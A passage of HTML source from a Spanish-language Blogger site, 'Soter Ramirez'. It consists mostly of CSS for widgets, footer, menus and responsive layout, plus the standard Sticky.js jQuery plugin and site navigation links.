.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 32%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1551918663074177083&amp;zx=4a86df1d-2b9a-4194-8f57-86b3d5f5a513' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1551918663074177083&amp;zx=4a86df1d-2b9a-4194-8f57-86b3d5f5a513' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://soterramirez.blogspot.com'>SoterRamirez</a></li>
<li><a href='https://soterramirez.blogspot.com/p/faqs.html'>FAQS</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.soterramirez.dev/'>Soter Ramirez</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Si no lo consigues a la primera, llámalo versión 1.0</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://soterramirez.blogspot.com' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/politica-de-cookies.html' itemprop='url'>Info Legal</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/formacion-de-un-hacker.html' itemprop='url'>Formación de un Hacker</a></li>
